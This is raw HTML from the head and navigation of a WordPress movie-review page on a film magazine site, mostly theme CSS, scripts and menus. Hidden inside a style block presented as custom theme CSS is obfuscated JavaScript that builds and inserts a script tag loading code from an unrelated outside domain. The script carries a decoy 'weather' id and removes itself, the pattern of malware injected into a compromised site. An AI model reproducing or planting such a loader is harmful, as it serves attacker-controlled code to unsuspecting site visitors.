#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="13bb62669e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25850 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js the-amazing-screw-on-head-2006-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
